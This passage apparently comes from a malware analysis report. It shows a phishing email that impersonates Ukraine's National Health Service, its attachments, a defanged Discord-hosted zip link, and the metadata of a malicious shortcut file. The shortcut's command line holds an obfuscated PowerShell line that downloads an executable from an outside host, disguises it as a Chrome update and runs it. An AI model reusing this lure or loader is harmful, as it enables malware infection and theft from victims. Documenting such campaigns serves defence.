 From: Info Mailbox
Sent:
To: undisclosed-recipients:
Cc:
Subject: Роз'яснення щодо коректності ведення електронних медичних записів в електронній системі охорони здоров'я , а також впливу правильності та повноти ведення медичних записів на оплату послуг
З повагою,
Kind regards,
Національна служба здоров'я України
National Health Service of Ukraine
просп. Степана Бандери, 19,
19, Stepana Bandery Ave.,
м. Київ, 04073
Kyiv, 04073, Ukraine
+380 44 426 67 77
http://nszu.gov.ua
Додаток_2.docx
Додаток_1.docx
1821_8-15-21.PDF
hxxps://cdn.discordapp[.]com/
attachments/9082819570398
69965/937420906286952568/
d5aadb4ace8ffccb.zip
Додаток_1.docx
1821_8-15-21.PDF
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Command Line Arguments : .[net.sERviCepOIntmaNAGer]::SEcUritYProTocol .= .[neT.seCUritYPROTOcOLtYPe]::Tls12 ; . .Irm -UrI
("http://eumr.site/up7498734" . .+ ."0." . .+ ."e" . .+ ."xe" .) -OUTfiLe "$ENv:PubLIc\
GoogleChromeUpdate.exe" ; StArt-PRoCesS "$eNv:pUblic\GoogleChromeUpdate.exe"
Icon File Name : C:\WINDOWS\system32\imageres.dll
Machine ID : laptop-u